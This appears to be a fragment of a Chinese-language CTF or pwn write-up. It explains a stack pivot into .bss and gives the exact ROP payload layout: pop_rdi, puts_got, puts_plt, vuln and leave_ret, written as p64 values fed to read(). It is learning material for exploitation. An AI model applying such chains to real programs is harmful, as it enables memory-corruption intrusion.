 芝士一个一个bss啊
我们要让rbp跳去的下一个写入的
地方
这里我让他一会跳到bss+0x500
0x8
《-这块地址的位置是: bss - 0x30
0x30
0x8 pop_rdi
0x8 puts_got
0x8 ret
0x8 puts_plt
0x8 vuln
0x8 0x8 下一个要跳过去的地址 《-rbp
0x8 0x8 leave_ret
read(rbp-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret) + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(leave_ret)
此时遥远的rsp正在执行vuln里最后的部分
mov rsp,rbp <-rsp/rip
pop rbp
ret